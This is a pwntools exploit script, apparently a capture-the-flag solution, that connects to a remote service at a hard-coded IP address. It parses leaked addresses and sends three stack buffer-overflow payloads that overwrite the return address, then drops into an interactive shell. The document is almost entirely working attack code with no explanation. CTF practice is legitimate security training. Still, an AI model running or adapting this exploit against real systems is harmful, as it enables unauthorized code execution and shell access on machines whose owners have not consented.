 from pwn import *
context(log_level = "debug",arch = "amd64",os = "linux")
#sh = process("./control")
sh = remote("220.249.52.133","45777")
sh.recvuntil("The switch is:")
#print sh.recvuntil(">",drop=True)
Addr = int(sh.recvuntil("\n>",drop=True),base = 16)
payload = 'a'*0x200 + 'b'*8 + p64(Addr)
sh.sendline(payload)
sh.recvuntil("The switch is:")
Addr = int(sh.recvuntil("\n>",drop=True),base = 16)
payload = 'a'*0x180 + 'b'*8 + p64(Addr)
sh.sendline(payload)
sh.recvuntil("The switch is:")
Addr = int(sh.recvuntil("\n>",drop=True),base = 16)
payload = 'a'*0x100 + 'b'*8 + p64(Addr)
sh.sendline(payload)
sh.interactive()